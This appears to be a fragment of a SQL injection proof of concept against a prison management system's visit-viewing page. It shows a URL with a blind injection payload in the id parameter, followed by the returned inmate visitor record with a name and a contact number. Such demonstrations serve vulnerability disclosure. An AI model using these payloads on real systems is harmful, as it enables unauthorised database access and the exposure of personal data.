 localhost/pms/admin/visits/view_visit.php?id=1'/**/-/**/if(database()='pms_db',0,1)%23
Inmate
6231415 - Smith, John D
Visitor's Fullname
Claire Blake
Relation
Fiance
Contact #
09456213879
Close